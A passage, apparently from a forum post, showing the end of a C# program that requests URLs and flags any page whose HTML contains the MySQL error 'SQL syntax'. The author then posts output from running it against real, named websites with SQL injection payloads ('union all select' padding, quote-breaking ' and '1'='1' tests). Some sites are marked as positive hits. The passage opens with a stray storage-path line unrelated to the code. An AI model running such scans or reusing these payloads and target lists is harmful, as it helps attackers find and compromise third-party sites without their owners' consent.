 // Download the HTML
WebClient client = new WebClient();
string downloadString = client.DownloadString(URL);
// Check the HTML for a specific string I want to find, and print a positive result.
if (downloadString.Contains("SQL syntax"))
Console.WriteLine("\\t [+] " + URL);
// Else, the HTML didn't contain the string, return a negative result.
else
Console.WriteLine("\\t [-] " + URL);
// Else, the URL didn't connect successfully.
}
else
Console.WriteLine("\\t [-] Invalid URL");
// Catches any exceptions to prevent program crash, specifically 404's.
}
catch (Exception)
{
Console.WriteLine("\\t [-] Error in URL");
}
}
}
}
}
Here's my result when running the program
[-] http://4rentoxford.com/properties.php?p=40&minprice=999999.9 union all select [t],2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--&maxpric
[-] http://4rentoxford.com/properties.php?p=40&minprice=999999.9 union all select [t],2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18--&maxpric
[-] Error in URL
[-] Error in URL
[+] http://7school.net/newsone.php?id=[t]
[+] http://7school.net/newsone.php?id=[t]
[+] http://96ut.com/stock/jikei.php?code=7261' and [t] and '1'='1&year=2015
[+] http://96ut.com/stock/jikei.php?code=7261' and [t] and '1'='1&year=2015